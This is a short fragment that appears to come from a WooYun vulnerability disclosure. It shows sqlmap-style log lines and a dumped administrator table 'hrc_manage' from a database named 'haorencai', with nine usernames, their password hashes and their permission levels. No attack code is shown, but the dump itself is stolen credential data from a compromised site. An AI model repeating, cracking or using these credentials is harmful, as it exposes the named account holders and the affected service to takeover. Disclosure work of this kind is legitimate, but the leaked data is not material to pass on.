 [20:23:59] [INFO] postprocessing table dump
Database: haorencai
Table: hrc_manage
[9 entries]
| ad_name | ad_pass | ad_power |
| aileen | cc2bdf6614f728e2 | 0,1,2,3,4,5,6,7,8 |
| apple42 | 90721aa2c76b2d48 | 0,1,2,3,4,5,6,7,8,9,11 |
| arch | a5d420fbc2491416 | 0,1,2,3,4,5,6,7,8,9,10,11 |
| chm726 | d01b294f3b53dd10 | 0,1,2,3,4,5,6,7,8,9,10,11 |
| clzheng | cebc5cc990e471a0 | 0 |
| happyds33 | aec399df03c6dde1 | 0,1,2,3,4,5,6,7,8,9,11 |
| jinsudo | a8a22c569110997e | 0,1,2,3,4,5,6,7,8,9,10,11 |
| lishuo | 9f413d19e73fc1cf | 0,1,2,3,4,5,6,8 |
| sff | 3608acabbcaac14b | 0,1,2,3,4,5,6,11 |
www.wooyun.org
[20:23:59] [INFO] table 'haorencai.dbo.hrc_manage' dumped to CSV file